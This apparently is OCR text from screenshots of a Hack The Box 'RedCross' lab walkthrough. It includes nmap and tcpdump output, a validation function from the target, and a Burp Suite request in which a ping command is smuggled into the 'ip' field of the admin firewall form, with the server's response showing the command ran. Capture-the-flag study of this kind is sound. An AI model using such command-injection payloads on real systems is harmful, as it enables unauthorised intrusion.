 | Subject Alternative Name: DNS:redcross.redcross.htb
| Not valid before: 2018-06-03T19:13:20
|_Not valid after:  2028-05-31T19:13:20
|_ssl-date: TLS randomness does not represent time
Service Info: Host: RedCross; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://ParrotOS.org/
Nmap done: 1 IP address (1 host up) scanned in 196.11 seconds
zsh: segmentation fault  sudo nmap -sC -sV 10.10.10.113 -p1-10000
CrazyInSide:~/HackTheBox$ tcpdump -i tun0 icmp
tcpdump: tun0: You don't have permission to capture on that device
(socket: Operation not permitted)
CrazyInSide:~/HackTheBox$ sudo tcpdump -i tun0 icmp
[sudo] crazyinside 的密码：
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
17:32:59.004004 IP redcross.htb > 10.10.16.4: ICMP echo request, id 6597, seq 1, length
17:32:59.004037 IP 10.10.16.4 > redcross.htb: ICMP echo reply, id 6597, seq 1, length 64
int isValidIpAddress(char *ipAddress)
{
struct sockaddr_in sa;
int result = inet_pton(AF_INET, ipAddress, &(sa.sin_addr));
return result ≠ 0;
}
int isValidAction(char *action){
int a=0;
char value[10];
strncpy(value,action,9);
if(strstr(value,"allow")) a=1;
if(strstr(value,"restrict")) a=2;
if(strstr(value,"show")) a=3;
return a;
}
Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 × 2 × +
发送 取消 < > 关注重定向 目标: https://adm
请求
Pretty Raw Hex \n
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 Cookie: PHPSESSID=635hd95ghkjs0ga9rv9tiamek4; LANG=EN_US; SINCE=
1661848189; LIMIT=10; DOMAIN=admin
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 52
10 Origin: https://admin.redcross.htb
11 Dnt: 1
12 Referer: https://admin.redcross.htb/?page=firewall
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 ip=10.10.16.4;ping -c 1 10.10.16.4&id=13&action=deny
Search... 没有匹配
完成
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Aug 2022 09:32:59 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 1;url=/?page=firewall
8 Vary: Accept-Encoding
9 Content-Length: 396
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 DEBUG: All checks passed... Executing iptables
14 Network access restricted to 10.10.16.4
15 PING 10.10.16.4 (10.10.16.4) 56(84) bytes of data.
16 64 bytes from 10.10.16.4: icmp_seq=1 ttl=63 time=94.7 ms
17
18 --- 10.10.16.4 ping statistics ---
19 1 packets transmitted, 1 received, 0% packet loss, time 0ms
20 rtt min/avg/max/mdev = 94.746/94.746/94.746/0.000 ms
21 rtt min/avg/max/mdev = 94.746/94.746/94.746/0.000 ms
Search... 没有匹配
Inspe
Reques
Reques
Reques
Reques
请求标
Respon